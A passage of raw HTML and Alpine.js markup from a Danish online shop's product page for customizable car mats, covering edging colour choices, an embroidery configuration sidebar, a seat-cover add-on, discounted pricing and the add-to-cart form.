                                                                                :class="attributes[7] == 68 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-68.jpg" alt="Sort med røde syninger" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '68')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort med hvide syninger';
                                                                    checkAttribute('7', '67');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-67.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 67 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-67.jpg" alt="Sort med hvide syninger" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '67')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grå / grå jacquard ';
                                                                    checkAttribute('7', '63');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-63.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 63 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-63.jpg" alt="Grå / grå jacquard " />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '63')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grå';
                                                                    checkAttribute('7', '64');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-64.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 64 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-64.jpg" alt="Grå" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '64')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material],'opacity-100': attributes[material] }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     5. Broderi
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material],'opacity-100': attributes[material] }"
                                                                        >Sæt dit personlige præg med en tekst og/eller et ikon</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !attributes[9] || !material || (!attributes[5] && !attributes[6] && !attributes[7])
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Tilføj tekst og logo
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            92,00
                                                                                                        kr.
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Tekst : <span x-text="customization.embroideryText"></span> •
                                                        Stil : <span x-text="customization.embroideryFont"></span> •
                                                        Farve : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Ikon :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovecar.dk/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Position : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Ændre
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Skræddersyet broderi</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                        top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 -ml-1                                                                                                                                                                                                        ">
                                                                    <img :src="validateUrl('https://www.lovecar.dk/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Tekst (9 maksimale tegn)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="9" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Mærkenavne er forbudt i henhold til varemærkeloven
                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovecar.dk/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            Politiet</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Farve
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Vælg</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Placement
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Førerdæksel (92,00kr.
                                                                        ) - 1 Broderi
                                                                    </option>
                                                                                                                                            <option value="AV">
                                                                            Spil fremad (160,00kr.) -
                                                                            2 Broderi
                                                                        </option>
                                                                                                                                                                                                </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovecar.dk/themes/sweetco/assets/img/carmat_customization/exemple-housse.jpg" alt="Eksempel på broderi" width="230">
                                                        
                                                            Se et eksempel på rendering

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Annuller
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Valider min broderi
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Tilføj et universelt sædeovertræk

                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-4.gif" alt="Enhed">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>kr.</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-4.jpg" alt="Enhed">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-4.gif" alt="Enhed">
                                            <span class="w-10/12 flex-grown">
                                                                                             Beskyt dit fører- eller passagersæde med et universelt sædeovertræk

                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="DKK">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Fra</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="950.94">950,94 kr.</span>

                    
                                                                                <div class="text-left hidden">
                                
                                <span class="line-through js-price-old">1.118,75 kr.</span>
                                <span class="bg-red-600 text-white font-bold js-price-promotion">-15%</span>
                            </div>

                            <div class="text-left whitespace-nowrap text-sm gap-1 m-1">
                                <span class="bg-red-600 rounded-md p-1 text-white font-bold js-price-promotion">-15%</span>
                                <span class="line-through text-gray-500 js-price-old">1.118,75 kr.</span>
                            </div>
                                                                                                                <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Besparelse  <span class="text-sm text-red-600 font-bold">167,81kr.</span></span>
                                <span class="text-sm text-gray-600">(<i>ekskl. ekstraudstyr
</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovecar.dk/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="4" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="1066" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Valg af spil: 
                      Før [AV]                                                                                                                              </span>
              <ul id="group_9">
                      <li class="float-xs-left input-container">
              <label aria-label="Før [AV]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="76" title="Før [AV]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/76.jpg)"
                                  ><span class="attribute-name sr-only">Før [AV]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Fuld [CIT]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="77" title="Fuld [CIT]">
                <span
                                      class="color texture" style="background-image: url(/img/co/77.jpg)"
                                  ><span class="attribute-name sr-only">Fuld [CIT]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Fuld [ROU]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="79" title="Fuld [ROU]">
                <span
                                      class="color texture" style="background-image: url(/img/co/79.jpg)"
                                  ><span class="attribute-name sr-only">Fuld [ROU]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="5 pladser [MON]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="80" title="5 pladser [MON]">
                <span
                                      class="color texture" style="background-image: url(/img/co/80.jpg)"
                                  ><span class="attribute-name sr-only">5 pladser [MON]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="7 pladser [GMO]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="81" title="7 pladser [GMO]">
                <span
                                      class="color texture" style="background-image: url(/img/co/81.jpg)"
                                  ><span class="attribute-name sr-only">7 pladser [GMO]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bagsiden [ARR]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="82" title="Bagsiden [ARR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/82.jpg)"
                                  ><span class="attribute-name sr-only">Bagsiden [ARR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Polyesternet: 
                      Sort skakbræt [PDN]                                                                                                        </span>
              <ul id="group_6">
                      <li class="float-xs-left input-container">
              <label aria-label="Sort skakbræt [PDN]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="56" title="Sort skakbræt [PDN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/56.jpg)"
                                  ><span class="attribute-name sr-only">Sort skakbræt [PDN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gråt skakbræt [PDG]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="57" title="Gråt skakbræt [PDG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/57.jpg)"
                                  ><span class="attribute-name sr-only">Gråt skakbræt [PDG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Elektrisk blå mesh / sort [PBE]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="59" title="Elektrisk blå mesh / sort [PBE]">
                <span
                                      class="color texture" style="background-image: url(/img/co/59.jpg)"
                                  ><span class="attribute-name sr-only">Elektrisk blå mesh / sort [PBE]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blå mesh / sort [PB]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="58" title="Blå mesh / sort [PB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/58.jpg)"
                                  ><span class="attribute-name sr-only">Blå mesh / sort [PB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Sort-hvid jacquard [PJN]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="60" title="Sort-hvid jacquard [PJN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/60.jpg)"
                                  ><span class="attribute-name sr-only">Sort-hvid jacquard [PJN]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Strikket med stikninger : 
                                                                                                        </span>
              <ul id="group_5">
                      <li class="float-xs-left input-container">
              <label aria-label="Sort med hvide syninger [DGG]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="51" title="Sort med hvide syninger [DGG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/51.jpg)"
                                  ><span class="attribute-name sr-only">Sort med hvide syninger [DGG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Sort med røde syninger [DGR]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="52" title="Sort med røde syninger [DGR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/52.jpg)"
                                  ><span class="attribute-name sr-only">Sort med røde syninger [DGR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Sort med orange syninger [DGO]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="55" title="Sort med orange syninger [DGO]">
                <span
                                      class="color texture" style="background-image: url(/img/co/55.jpg)"
                                  ><span class="attribute-name sr-only">Sort med orange syninger [DGO]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Sort med blå syninger  [DGB]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="54" title="Sort med blå syninger  [DGB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/54.jpg)"
                                  ><span class="attribute-name sr-only">Sort med blå syninger  [DGB]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Simili: 
                                                                                                                              </span>
              <ul id="group_7">
                      <li class="float-xs-left input-container">
              <label aria-label="Sort / sort mesh [CNN]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="62" title="Sort / sort mesh [CNN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/62.jpg)"
                                  ><span class="attribute-name sr-only">Sort / sort mesh [CNN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Sort med røde syninger [SDR]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="68" title="Sort med røde syninger [SDR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/68.jpg)"
                                  ><span class="attribute-name sr-only">Sort med røde syninger [SDR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Sort med hvide syninger [SDB]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="67" title="Sort med hvide syninger [SDB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/67.jpg)"
                                  ><span class="attribute-name sr-only">Sort med hvide syninger [SDB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grå / grå jacquard  [CGJ]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="63" title="Grå / grå jacquard  [CGJ]">
                <span
                                      class="color texture" style="background-image: url(/img/co/63.jpg)"
                                  ><span class="attribute-name sr-only">Grå / grå jacquard  [CGJ]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grå [CG]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="64" title="Grå [CG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/64.jpg)"
                                  ><span class="attribute-name sr-only">Grå [CG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    Læg i indkøbskurv
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Fremstilling inden for  15 arbejdsdage
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
